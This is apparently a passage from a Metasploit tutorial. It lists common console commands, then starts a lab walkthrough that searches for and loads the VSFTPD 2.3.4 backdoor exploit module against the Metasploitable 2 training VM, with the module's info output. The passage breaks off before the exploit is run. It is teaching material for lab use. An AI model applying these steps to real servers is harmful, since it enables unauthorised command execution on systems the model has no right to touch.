 ⍰ Use: selects a module by its name
⍰ Kill: used to kill a running job
⍰ Load: used to load a plugin into the framework
⍰ Connect: used to establish communication with the host
⍰ Sessions: displays detailed information about running Meterpreter sessions.
⍰ Set: Sets a specified module variable to a value
⍰ Unset: unsets a specified variable from its current value.
⍰ Info: displays detailed information about specified modules.
⍰ Help: shows help on Metasploit commands and usage.
⍰ Irb: drops into a ruby shell
These are some of the available Metasploit commands. Keep in mind that Metasploit
supports more than 200 commands.
We are going to look at an example of how to use Metasploit to exploit Metasploitable 2
VSFTPD vulnerability.
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
The first step is to search for the vulnerability exploit. Load the module by using the use
command, followed by the full exploit name.
The next is to show information about the exploit. In this case, it is a VSFTPD backdoor
command execution.